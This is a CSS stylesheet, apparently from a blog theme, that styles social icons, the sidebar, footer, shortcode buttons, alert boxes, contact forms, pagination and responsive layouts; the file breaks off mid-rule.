.tl-colored-social .fa-twitter,.tl-social-icons .fa-twitter:hover,.tl-socialicons .tl-twitter:hover .tl-sicon{background-color:#32CCFE}
.tl-colored-social .fa-vk,.tl-social-icons .fa-vk:hover,.tl-socialicons .tl-vk:hover .tl-sicon{background-color:#375474}
.tl-colored-social .fa-soundcloud,.tl-social-icons .fa-soundcloud:hover,.tl-socialicons .tl-soundcloud:hover .tl-sicon{background-color:#FF4100}
.tl-colored-social .fa-vine,.tl-social-icons .fa-vine:hover,.tl-socialicons .tl-vine:hover .tl-sicon{background-color:#35B57C}
.tl-colored-social .fa-xing,.tl-social-icons .fa-xing:hover{background-color:#00555C}
.tl-colored-social .fa-youtube,.tl-social-icons .fa-youtube:hover,.tl-socialicons .tl-youtube:hover .tl-sicon{background-color:#C52F30}
.top-social ul li{margin:0;padding:0}
div#socialicons-top{float:left}
.top-social .list-unstyled{margin:0}
.tl-socialicons{text-align:center;overflow:auto;font-size:22px;margin-top:-5px}
.tl-socialicons .tl-socialInner{position:relative;overflow:hidden}
.tl-socialicons .tl-social{float:left;width:25%}
.tl-socialicons .tl-sinn:hover .tl-sicon{color:#fff}
.tl-socialicons .tl-sicon{display:block;padding:10px 0}
.tl-socialicons .tl-facebook .tl-sicon{color:#3B5998}
.tl-socialicons .tl-googleplus .tl-sicon{color:#DD4B39}
.tl-socialicons .tl-twitter .tl-sicon{color:#2AA9E0}
.tl-socialicons .tl-instagram .tl-sicon{color:#685243}
.tl-socialicons .tl-pinterest .tl-sicon{color:#CC2028}
.tl-socialicons .tl-youtube .tl-sicon{color:#DE1829}
.tl-socialicons .tl-vine .tl-sicon{color:#35B57C}
.tl-socialicons .tl-soundcloud .tl-sicon{color:#FF4100}
.tl-socialicons .tl-vk .tl-sicon{color:#45668e}
.tl-socialicons .tl-foursquare .tl-sicon{color:#f94877}
.tl-socialicons .tl-github .tl-sicon{color:#333333}
.tl-socialicons .tl-dribbble .tl-sicon{color:#ea4c89}
.tl-socialicons .tl-scount{display:block;color:#222222;padding:5px 0;position:relative;margin-bottom:8px;font-size:13px}
.tl-social:hover .tl-scount{background:#7ac143;color:#FFF}
/*----------------
7. Social Widget
------------------*/
.zd-social{min-width:250px;margin:10px 0}
.zd-social a{color:#fff;position:relative;display:block;overflow:hidden}
.zd-social .sq{width:50%;height:0;padding-bottom:50%;float:left}
.zd-social .icon{left:0%;top:0;width:100%;height:100%;position:absolute;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.zd-social a:hover .icon{left:-100%}
.zd-social a:hover .content{left:0}
.zd-social .content{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:absolute;top:0;left:100%;word-wrap:break-word;width:90%;height:100%;margin:0 5%;font:400 14px 'open sans',sans-serif;text-align:center}
.zd-social .display{margin-top:40px;display:block}
.zd-social .count{font-weight:bold;display:block;margin-top:5px}
.zd-social .icon span{position:Absolute;left:50%;top:50%;color:#fff;text-align:Center;width:40px;height:40px;text-shadow:2px 2px 2px rgba(0,0,0,0.2);display:block;margin-top:-20px;margin-left:-20px;border:2px solid #fff;font:400 20px 'fontawesome';line-height:40px}
.zd-social .facebook{background:#3b5998}
.zd-social .twitter{background:#00aced}
.zd-social .google{background:#dd4b39}
.zd-social .instagram{background:#9b6954}
.zd-social .email{background:#6dc993}
.zd-social .rec{height:0;padding-bottom:40%}
/*------------
8. Sidebar
-------------*/
#sidebar-wrapper div#ContactForm1{display:none!important}
.sidebar{float:right;width:30%;margin-top:40px}
.contact-form-widget .contact-form-name,.contact-form-widget .contact-form-email,.contact-form-widget .contact-form-email-message{padding:10px 0;text-indent:10px;background:#fff;color:#222;max-width:100%;border:none;box-shadow:1px 1px 1px rgba(0,0,0,0.2);margin-bottom:10px;outline:none}
.contact-form-widget{max-width:100%;font:400 17px 'oswald','fontawesome',sans-serif}
.contact-form-widget i{font-style:normal;color:#0583f2}
.contact-form-widget p{font:italic 400 13px 'open sans',sans-serif;color:#bbb;margin:5px 0}
.contact-form-button{padding:5px 0;width:100%;background:#0583f2;text-align:Center;border:none;height:40px;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.contact-form-button:hover{background:#222}
.FeaturedPost h3{margin:10px 0;font:400 20px 'oswald',sans-serif}
.FeaturedPost p{font:400 17px 'open sans',sans-serif;color:#222;line-height:28px}
.sidebar .follow-by-email-address{background:#FFFFFF!important;display:block!important;padding:15px 0!important;border:none!important;text-indent:20px;outline:none!important;color:#222222!important;width:100%!important;height:auto!important;font:400 15px 'open sans',sans-serif!important}
.sidebar .follow-by-email-submit{display:block!important;margin:10px 0 0 0!important;background:#0583f2!important;width:100%!important;height:auto!important;color:#fff!important;font:400 15px 'oswald','fontawesome',sans-serif!important;text-align:center!important;padding:15px 0!important;text-transform:uppercase!important;outline:none!important;border:none!important;trxt-align:center}
.list-label-widget-content ul{padding:0;margin:0;list-style:none}
.list-label-widget-content ul li{border-bottom:1px solid #eeeeee;padding:10px;background:#FFFFFF;font:normal normal 15px 'Oswald', sans-serif;color:#6F6F6F}
.list-label-widget-content ul li a{color:#222222;font-size:14px!important;text-transform:uppercase;letter-spacing:1px}
.list-label-widget-content ul li span{font:normal normal 14px 'open sans', sans-serif}
.list-label-widget-content ul li:hover:before{margin-right:15px}
.list-label-widget-content ul li:before{content:'\f07c';font-family:'fontawesome';margin-right:10px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.cloud-label-widget-content{text-align:left!important}
.cloud-label-widget-content .label-size{font:normal normal 15px 'Oswald', sans-serif;opacity:1!important;display:inline-block}
.cloud-label-widget-content a{background:#0583f2;color:#fff;margin-bottom:4px;font-size:14px!important;padding:5px 7px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;border:1px solid #eeeeee;display:block}
.cloud-label-widget-content a:hover{border-color:#0583f2;background:#222;color:#fff}
.stab-buttons{margin:10px 0 0 0;box-shadow:0 1px 10px rgba(0,0,0,0.08);position:relative}
.stab-buttons>span{padding:12px 0;width:33.333%;float:left;display:block;text-align:center;color:#fff;background:#222222;font:normal normal 15px 'Oswald', sans-serif;font-size:14px!important;text-transform:uppercase;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.stab-buttons>span.active{background:#e74c3c;color:#fff}
.stab-buttons>span:hover{background:#0583f2;color:#fff}
.st-content>div>h2{display:none!important}
.sidebarWidgets .widget,.stabs .widget{margin-bottom:40px!important}
.sidebar-inner{padding:0 0 0 15px}
.sidebarWidgets>div>h2 span{background:#222!important}
/*-----------
9. Footer
-----------*/
footer.main-footer{background:#222222;color:#bbbbbb;position:relative;overflow:hidden}
footer.main-footer a{color:#FFFFFF}
footer.main-footer a:hover{color:#0583f2}
.footerw>div>h2 span{background:#0583f2!important}
footer.main-footer .small-slider .content{background:#313131}
footer.main-footer .small-slider img{height:auto}
.fw-sec .list-label-widget-content ul li{color:#FFFFFF;border-bottom:1px solid #404040}
.fw-sec .cloud-label-widget-content a{border:1px solid #0583f2;color:#fff!important}
.fw-sec .small-slider h3 a{color:#fff!important}
footer.main-footer .recent-post-item li,footer.main-footer .random-inner li,footer.main-footer .PopularPosts .widget-content ul li{background:none}
footer.main-footer .recent-list-c,footer.main-footer .PopularPosts .item-title{border-bottom:1px solid #404040}
footer.main-footer span.recentdate{display:none}
.fw-sec{width:25%;float:left}
div#footerw1,div#footerw2,div#footerw3{padding-right:40px}
.footerw .widget{color:#bbbbbb;margin:40px 0!important;font:400 16px 'open sans',sans-serif;line-height:1.5!important}
.footerw ul{padding:0;margin:0;list-style:none}
.footerw ul li{padding:10px 0}
.footerw ul li a{color:#FFFFFF}
.footerw .list-label-widget-content ul li{background:none}
.footer-sub{padding:40px 0;background:#0583f2}
.footer-sub h3{font-size:30px;text-align:Center;color:#fff;margin:20px 0 10px 0}
.footer-sub center{color:#eee;font:12px 'open sans',sans-serif;text-transform:uppercase;letter-spacing:1px}
.footer-sub .follow-by-email-address{background:#fff;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);height:50px;line-height:50px;padding:0 10px;color:#2c3e50;border:none;outline:none;float:left}
.footer-sub form{width:600px;height:50px;box-shadow:0 1px 2px rgba(0,0,0,0.3);margin:20px auto}
.footer-sub .follow-by-email-submit{width:80px;height:50px;float:right;cursor:pointer;text-align:center;font:400 20px 'fontawesome',sans-serif;line-height:50px;color:#ecf0f1;padding:0;border:none;outline:none;background:#353535}
.footer-heading{background:#1e1e20;color:#fff}
.footer-heading h2{font:400 40px 'oswald',sans-serif;margin:0 0 10px 0}
.footer-heading h3{font:400 20px 'oswald',sans-serif;margin:0;color:#666}
.footerSocial{width:100%}
.footer-social{padding:50px 0;border-top:1px solid #404040;text-align:center;margin:0!important;list-style:none}
.footer-social .tl-colored-social .fa,.footer-social .tl-social-icons .fa{width:50px;height:50px;font-size:20px;line-height:50px}
/*--------------
10. Credit
--------------*/
.credit{text-align:center;padding:10px 0;font-size:13px!important;font:normal normal 14px 'open sans', sans-serif;color:#ffffff;background:#2B2B2B}
footer.main-footer .credit a{color:#ffffff}
span.tempby{display:block;margin-top:2px}
/*----------
Shortcode
------------*/
.tl-dropcap{float:left;display:block;font-size:50px;line-height:50px;background-color:#0583f2;color:white;text-align:center;margin:9px 13px 0 0;padding:2px 13px 5px 13px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase}
.tl-dropcap.dcap2{webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}
.tl-dropcap.dcap3{background:none;font-weight:900;font-size:75px;line-height:65px}
pre{background-color:#F5F5F5;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#F1F1F1;padding:7px;color:#FFFFFF;webkit-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;-moz-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px}
pre[data-codetype="HTML"]{color:#6d6e70}
pre[data-codetype="CSS"]{color:#00a78e}
pre[data-codetype="JavaScript"]{color:#8a7967}
pre[data-codetype="JQuery"]{color:#fd5c63}
pre[data-codetype="HTML"]:before{background-color:#6d6e70}
pre[data-codetype="CSS"]:before{background-color:#00a78e}
pre[data-codetype="JavaScript"]:before{background-color:#8a7967}
pre[data-codetype="JQuery"]:before{background-color:#fd5c63}
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #6d6e70}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #00a78e}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid #8a7967}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #fd5c63}
pre code,pre .line-number{display:block;color:#666666}
pre .line-number{color:#666666;min-width:1em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#EEEEEE}
pre .cl{display:block;clear:both}
pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #666666;text-align:right}
pre .line-number span{padding:0 .8em 0 1em}
.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:0.667em 2em;border-bottom:none;-webkit-border-radius:0.333em;-moz-border-radius:0.333em;border-radius:0.333em;background-color:rgba(84,87,102,1);color:#FFFFFF!important;text-decoration:none!important;text-transform:uppercase;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer}
.button,input.button{-webkit-transition:background-color 0.3s linear,color 0.3s linear;-moz-transition:background-color 0.3s linear,color 0.3s linear;transition:background-color 0.3s linear,color 0.3s linear}
.button:hover,input.button:hover{border-bottom:none;background-color:rgba(84,87,102,0.9)}
.button:active,input.button:active{box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1)}
.button i{margin-right:0.667em;vertical-align:middle;line-height:1em!important}
.button.red,input.button.red{background-color:rgba(253,104,91,1)}
.button.red:hover,input.button.red:hover{background-color:rgba(253,104,91,0.9)}
.button.orange,input.button.orange{background-color:rgba(250,111,87,1)}
.button.orange:hover,input.button.orange:hover{background-color:rgba(250,111,87,0.9)}
.button.yellow,input.button.yellow{background-color:rgba(254,205,94,1)}
.button.yellow:hover,input.button.yellow:hover{background-color:rgba(254,205,94,0.9)}
.button.green,input.button.green{background-color:rgba(161,210,110,1)}
.button.green:hover,input.button.green:hover{background-color:rgba(161,210,110,0.9)}
.button.mint,input.button.mint{background-color:rgba(79,206,173,1)}
.button.mint:hover,input.button.mint:hover{background-color:rgba(79,206,173,0.9)}
.button.aqua,input.button.aqua{background-color:rgba(85,193,231,1)}
.button.aqua:hover,input.button.aqua:hover{background-color:rgba(85,193,231,0.9)}
.button.blue,input.button.blue{background-color:rgba(96,158,234,1)}
.button.blue:hover,input.button.blue:hover{background-color:rgba(96,158,234,0.9)}
.button.purple,input.button.purple{background-color:rgba(171,148,233,1)}
.button.purple:hover,input.button.purple:hover{background-color:rgba(171,148,233,0.9)}
.button.pink,input.button.pink{background-color:rgba(234,137,191,1)}
.button.pink:hover,input.button.pink:hover{background-color:rgba(234,137,191,0.9)}
.button.white,input.button.white{background-color:rgba(255,255,255,1);color:#545766!important}
.button.white:hover,input.button.white:hover{background-color:rgba(255,255,255,0.9)}
.button.grey,input.button.grey{background-color:rgba(170,178,188,1)}
.button.grey:hover,input.button.grey:hover{background-color:rgba(170,178,188,0.9)}
.button.dark-grey,input.button.dark-grey{background-color:rgba(84,87,102,1)}
.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgba(84,87,102,0.9)}
.button.transparent,input.button.transparent{border:2px solid rgba(84,87,102,1);background-color:transparent;color:rgba(84,87,102,1)!important}
.button.transparent:hover,input.button.transparent:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.button.transparent.red,input.transparent.button.red{border:2px solid rgba(253,104,91,1);color:rgba(253,104,91,1)!important}
.button.transparent.red:hover,input.button.transparent.red:hover{border:2px solid rgba(253,104,91,1);background-color:rgba(253,104,91,1);color:#fff!important}
.button.transparent.orange,input.transparent.button.orange{border:2px solid rgba(250,111,87,1);color:rgba(250,111,87,1)!important}
.button.transparent.orange:hover,input.button.transparent.orange:hover{border:2px solid rgba(250,111,87,1);background-color:rgba(250,111,87,1);color:#fff!important}
.button.transparent.yellow,input.transparent.button.yellow{border:2px solid rgba(254,205,94,1);color:rgba(254,205,94,1)!important}
.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:2px solid rgba(254,205,94,1);background-color:rgba(254,205,94,1);color:#fff!important}
.button.transparent.green,input.transparent.button.green{border:2px solid rgba(161,210,110,1);color:rgba(161,210,110,1)!important}
.button.transparent.green:hover,input.button.transparent.green:hover{border:2px solid rgba(161,210,110,1);background-color:rgba(161,210,110,1);color:#fff!important}
.button.transparent.mint,input.transparent.button.mint{border:2px solid rgba(79,206,173,1);color:rgba(79,206,173,1)!important}
.button.transparent.mint:hover,input.button.transparent.mint:hover{border:2px solid rgba(79,206,173,1);background-color:rgba(79,206,173,1);color:#fff!important}
.button.transparent.aqua,input.transparent.button.aqua{border:2px solid rgba(85,193,231,1);color:rgba(85,193,231,1)!important}
.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:2px solid rgba(85,193,231,1);background-color:rgba(85,193,231,1);color:#fff!important}
.button.transparent.blue,input.transparent.button.blue{border:2px solid rgba(96,158,234,1);color:rgba(96,158,234,1)!important}
.button.transparent.blue:hover,input.button.transparent.blue:hover{border:2px solid rgba(96,158,234,1);background-color:rgba(96,158,234,1);color:#fff!important}
.button.transparent.purple,input.transparent.button.purple{border:2px solid rgba(171,148,233,1);color:rgba(171,148,233,1)!important}
.button.transparent.purple:hover,input.button.transparent.purple:hover{border:2px solid rgba(171,148,233,1);background-color:rgba(171,148,233,1);color:#fff!important}
.button.transparent.pink,input.transparent.button.pink{border:2px solid rgba(234,137,191,1);color:rgba(234,137,191,1)!important}
.button.transparent.pink:hover,input.button.transparent.pink:hover{border:2px solid rgba(234,137,191,1);background-color:rgba(234,137,191,1);color:#fff!important}
.button.transparent.white,input.transparent.button.white{border:2px solid rgba(255,255,255,1);color:rgba(255,255,255,1)!important}
.button.transparent.white:hover,input.button.transparent.white:hover{border:2px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:#545766!important}
.button.transparent.grey,input.transparent.button.grey{border:2px solid rgba(170,178,188,1);color:rgba(170,178,188,1)!important}
.button.transparent.grey:hover,input.button.transparent.grey:hover{border:2px solid rgba(170,178,188,1);background-color:rgba(170,178,188,1);color:#fff!important}
.button.transparent.dark-grey,input.transparent.button.dark-grey{border:2px solid rgba(84,87,102,1);color:rgba(84,87,102,1)!important}
.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.alert-del-btn{position:absolute;top:12px;right:15px;font-size:19px;font-weight:700;font-family:initial;cursor:pointer}
.alert-del-btn:before{content:"\f00d";font-family:FontAwesome;font-weight:400;font-size:15px;color:rgba(0,0,0,0.3)}
.alert-del-btn:hover:before{color:rgba(0,0,0,0.4)}
.alert-content{margin-left:95px}
.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:12px 20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:18px;line-height:20px;margin-right:5px}
.alert-message.success{background-color:#c1faa8;border-color:#9cff70;color:#6db74c}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.error{background-color:#ffcdc7;border-color:#fdb1a8;color:#ff391f}
.alert-message.error a,.alert-message.error span{color:#378FFF}
.alert-message.warning{background-color:#fff4bb;border-color:#fc6;color:#e99b00}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}
.alert-message.alert a,.alert-message.alert span{color:#F55D5D}
.post-body blockquote{margin:25px 15px;padding:10px 20px;line-height:26px;border-left:5px solid #0583f2;background:#F5F5F5;font-style:italic}
.widget .post-body ul{margin:15px 0}
.widget .post-body li{line-height:26px}
ul.tl-custom-li{list-style:none;list-style-type:none}
ul.tl-custom-li li:before{font-family:FontAwesome;content:'\f105';padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}
ul.tl-custom-li.tl-arrow-li li:before{content:'\f105'}
ul.tl-custom-li.tl-check-li li:before{content:'\f00c'}
ul.tl-custom-li.tl-cross-li li:before{content:'\f00d'}
ul.tl-custom-li.tl-multi-li li:before{display:none}
ul.tl-custom-li.tl-multi-li li .fa{padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}
.tl-cols{position:relative;overflow:hidden}
.tl-second-col{padding-left:25px}
.tl-first-col{padding-right:25px}
.tl-col3-1{padding-right:25px}
.tl-col3-2{padding:0 25px}
.tl-col3-3{padding-left:25px}
.tl-col4-1{padding-right:12.5px}
.tl-col4-2,.tl-col4-3{padding:0 12.5px}
.tl-col4-4{padding-left:12.5px}
abbr[title]{border-bottom:1px dotted}
big{text-transform:uppercase;font-weight:600}
code{position:relative;top:-1px;border:none;background-color:#F1F1F1;padding:2px 6px}
#tl-photogallery{line-height:0;-webkit-column-count:3;-webkit-column-gap:0;-moz-column-count:3;-moz-column-gap:0;column-count:3;column-gap:0}
#tl-photogallery img{width:100%!important;height:auto!important;padding:2px}
/*--------------
11. Other
--------------*/
#Top-FullWidth .car-inner .container,.tl-headlineWrap,.tl-recentHeadline .container,.headcontent,.cards-outer .container,.tl-wspace,.home-post,.simplesub:nth-child(odd),.simplesub:nth-child(even),.single-outer .container,.recent-post-column .columnitem,.small-slider .content,aside#sidebar-wrapper .widget,.post .post-body,.post header,.pager-outer,.about-author,.related-item .related-content{-webkit-box-shadow: 0px 1px 10px rgba(0,0,0,.03);
-moz-box-shadow: 0px 1px 10px rgba(0,0,0,.03);-ms-box-shadow: 0px 1px 10px rgba(0,0,0,.03);box-shadow: 0px 1px 10px rgba(0,0,0,.03);}
.tl-col-inner.contact-address ul{padding:0}
.tl-col-inner.custom-contact-form .button,input.button{border:none;outline:none}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-subject,.contact-form-country{max-width:100%;width:100%}
.contact-us-form form{margin:0}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message,.contact-form-email-message{display:inline-block;font-size:13px;height:30px;margin:0;padding:17px 10px;vertical-align:top;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message{color:#a1b1bc;border:1px solid rgba(0,0,0,0.1)}
.contact-us-form .contact-form-email-message{padding-top:10px;margin-bottom:10px;vertical-align:top;height:120px}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-subject:hover,.contact-form-email-message:hover{border:1px solid #0583f2;box-shadow:none}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-subject:focus,.contact-form-email-message:focus{border:1px solid #0583f2;box-shadow:none;outline:none}
.form-hint{padding:15px 0;font-weight:normal;font-size:14px}
.form-hint em{color:red}
.form-hint.cn-name:before,.form-hint.cn-email:before,.form-hint.cn-subject:before,.form-hint.cn-message:before{font-family:fontAwesome;font-weight:normal;padding-right:3px}
.form-hint.cn-name:before{content:"\f007"}
.form-hint.cn-email:before{content:"\f003"}
.form-hint.cn-subject:before{content:"\f00c "}
.form-hint.cn-message:before{content:"\f044"}
thead{background:#0583f2;color:#fff}
table{width:100%}
thead td{padding:10px;border:none;margin:0}
tbody td{padding:7px;background:#F5F5F5}
.tl-sitemap a{color:#222222}
.tl-sitemap a:hover{color:#0583f2}
button.load-more{border:none;background:#0583f2;color:#fff;padding:10px 0;cursor:pointer;margin-top:25px}
button.load-more:hover{background:#222;color:#fff}
.zd-tab,.zd-acc{margin:25px 0}
.zd-acc>span.active,.zd-acc>span:hover{background:#0583f2}
.zd-acc>span{display:block;padding:7px 15px;background:#222;color:#fff;font-weight:600;border-bottom:1px solid rgba(255,255,255,0.2);cursor:pointer}
.zd-acc>div{background:#F5F5F5;padding:20px}
.postags a:first-child,button#toTop{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.zd-tabbutton{overflow:auto}
.zd-tabbutton span{padding:8px 25px;background:#222;font-size:13px;display:block;font-weight:600;color:#fff;float:left;cursor:pointer}
.zd-tabbutton span.active,.zd-tabbutton span:hover{background:#0583f2;color:#fff}
.zd-tabcontent{margin:0 0 10px 0;padding:20px;background-color:#F5F5F5}
.tl-post-pagination{margin-top:25px}
.tl-post-pagination button{background:#0583f2;cursor:pointer;padding:6px 12px;display:inline-block;border:none;color:#fff;margin:4px;border-radius:2px}
.tl-post-pagination button.active,.tl-post-pagination button:hover{background:#222;color:#fff}
button#toTop{z-index:5;width:40px;height:40px;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;border:none;right:10px;cursor:pointer;outline:none;background:#0583f2;color:#FFF;text-align:center}
button#toTop:hover{background:#222;color:#fff}
span.y-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#222;display:inline-block;vertical-align:middle;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;z-index:99;width:45px;color:#fff;font-size:30px;line-height:45px;height:45px;background-color:rgba(0,0,0,0.5)}
div#tl-num-page{position:relative;float:left;margin:0;width:100%}
span.displaypageNum,span.showpageOf,span.pagecurrent,span.showpage.firstpage{line-height:normal;font-size:15px;padding:5px 8px;display:inline-block;margin:2px;border-radius:2px;background:#0583f2;font-weight:normal;border:2px solid #0583f2;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
span.displaypageNum:hover,span.showpageOf:hover,span.pagecurrent:hover,span.showpage.firstpage:hover{border-radius:2px;background:#fff;color:#222!important}
span.displaypageNum a,span.showpageOf a,span.pagecurrent a,span.showpage.firstpage a{color:#fff}
span.displaypageNum a:hover,span.showpageOf a:hover,span.pagecurrent a:hover,span.showpage.firstpage a:hover,span.displaypageNum:hover a{color:#222;font-weight:bold}
span.showpageOf{color:#fff;font-weight:normal}
span.showpageOf:before{content:"\f15c";font-family:FontAwesome;margin-right:5px}
span.pagecurrent{font-weight:bold;background:#fff;color:#222}
span.pagecurrent:hover,span.showpageOf:hover{color:#222}
/*--------------------
12. Responsive Design
--------------------*/
@media only screen and (max-width:1100px) and (min-width:981px){.tl-midheader .main-header,#BlogHeader img{max-width:235px}div#Top-FullWidth .car-inner .container{height:225px!important}.postmetanshare{height:auto}header .post-meta,.post-sharing{float:none;width:100%}.auth-social .tl-colored-social .fa,.auth-social .tl-social-icons .fa{margin:2px 0}}
@media only screen and (max-width:980px){.dd-area>.navicon,.dd-area>.searchMenu{display:block}button.navicon{position:absolute;right:0;top:0;outline:none;cursor:pointer;border:none;color:#fff;height:50px;background:#222}button.searchMenu.randomPostMenu{position:absolute;top:0;right:45px;outline:none;cursor:pointer;border:none;width:45px;font-family:fontAwesome;height:50px}nav li.navicon{display:none!important}.tl-midheader .main-header,#BlogHeader img,.tl-midheader .adbanner{float:none;width:100%;display:block;text-align:center;margin:0 auto}#Ad728x90{margin-top:25px}.postmetanshare{height:auto}header .post-meta,.post-sharing{float:none;width:100%}.auth-social .tl-colored-social .fa,.auth-social .tl-social-icons .fa{margin:2px 0}.footerw,.columnitem,.header,.headerright,.metro-top .right,.metro-top .left,.main-wrap,.sidebar,.footerHeading,.footerSocial,.colOuter>div,.midRecent .midcol{float:none;width:100%;margin:10px 0}.footerHeading,.footerSocial{text-align:Center}.tinynav{width:100%;height:40px;display:block}.topnav .PageList ul{display:none}.dd-area{overflow:visible;position:relative}.dd-area nav{max-width:100%}.DropDownNavigation{display:none}.DropDownNavigation.active{display:block;z-index:999;height:350px;overflow:auto}nav ul li{float:none}nav>ul>li>a{background:#fff;border-bottom:1px solid #ddd;padding:10px;color:#222}nav>ul>li.submenu>ul{position:relative;width:100%;border:none;opacity:1;visibility:visible}nav>ul>li.submenu>ul>li.submenu2>ul{position:relative;opacity:1;visibility:visible;width:100%;border:none;top:0;left:0}nav>ul>li.submenu>ul>li.submenu2>ul>li>a{padding:10px 10px 10px 30px;color:#222;background:#ddd;border-bottom:1px solid #bbb;position:relative}nav>ul>li.submenu>ul>li{width:100%}nav>ul>li.nav-rec:after,nav>ul>li.nav-rec-tab:after{display:none}nav>ul>li.nav-rec>div,nav>ul>li.nav-rec-tab>div{display:None}li.megamenu .megamenu-inner{position:Relative;opacity:1;border:none;visibility:visible}li.megamenu .megamenu-inner .toCenter{background:#eee;width:auto;padding:0;margin:0}li.megamenu .megamenu-inner h3{color:#222}li.megamenu .megamenu-inner ul{padding:10px 10px 10px 20px}li.megamenu .megamenu-inner a{color:#222;border-bottom:1px solid #ddd}li.megamenu .megamenu-inner ul{display:block;float:none;width:100%;margin:10px 0}nav>ul>li>ul>li>a{padding:10px 10px 10px 20px;color:#222;background:#eee;border-bottom:1px solid #ddd}.nav-button{display:block;cursor:pointer}.DropDownNavigation{display:none;position:Absolute;top:100%;left:0;width:100%}.cards-outer .container{width:48%;margin:10px 1%}div#Top-FullWidth .widget{margin-bottom:40px!important}.main-wrap-inner,.sidebar-inner,.leftcol,.rightcol{padding:0}.midRecent{margin:0}.fw-sec{width:100%;float:none}div#footerw1,div#footerw2,div#footerw3{padding-right:0}.footerw .widget{margin:0}}
@media only screen and (max-width:767px){.footer-sub form{width:90%}.tabhead,.subhead,.home-post,.below-post-col>div{width:100%;float:none;margin:10px 0}.headicons{display:none}.left-top,.left-bottom{height:auto}.metro-top .sq,.metro-top .rect,.rt-contents .tabhead,.rt-contents .tabsub,.home-post,.cards-outer .container{float:none;width:100%;margin:10px 0}.gallery-inner .container{width:50%;padding-bottom:50%}#Ad728x90{display:none}.metro-top .right,.metro-top .right img{height:auto!important}.tl-subheadWrap,.tl-headlineWrap,.hp-imgw,.hp-tdm,.recent-post-column .column,.tl-topsocial,.navigation,.about-author .authorcontent{float:none;width:100%}.blog-pager-item .blog-pager-older-link,.blog-pager-item .blog-pager-newer-link{width:100%}.about-author img{float:none}.tl-recentHeadline .mag-subhead{padding:0}.home-post-body{margin-bottom:40px}.postags{top:0}.recent-post-slider img{height:auto}.recent-post-slider h3{font-size:15px!important}.navigation{display:block;float:none;margin-bottom:10px}div#Socialicons{margin-bottom:10px}.tl-colored-social .fa,.tl-social-icons .fa{margin:2px 